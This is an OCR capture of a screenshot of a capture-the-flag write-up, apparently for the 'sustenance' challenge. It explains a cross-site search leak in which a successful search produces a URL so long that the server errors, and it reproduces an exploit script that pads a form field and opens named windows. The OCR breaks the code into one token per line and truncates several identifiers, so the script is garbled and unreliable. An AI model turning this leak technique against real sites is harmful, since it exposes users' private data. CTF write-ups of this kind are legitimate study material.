
failure are different.
If successful, the URL will be longer, the request will
be too large to handle by the server so return an
error http status code. If the search fails, nothing
will happen because URL is short.
The script below is from Strellic, you need to run it
on another same site domain:
<>'";
<
form
action
=
'
https://sustenance.web.actf
<
script
>
const
 $ 
=
 document
.
querySelector
.
bind
(
docu
const
sleep
=
(
ms
)
=>
new
Promise
(
r
=>
set
let
 i 
=
0
;
const
stuff
=
async
(
len
=
3500
)
=>
{
let
 name 
=
 Math
.
random
(
)
;
$
(
"form"
)
.
target 
=
 name
;
let
 w 
=
 window
.
open
(
''
,
 name
)
;
$
(
"#f"
)
.
value 
=
"_"
.
repeat
(
len
)
;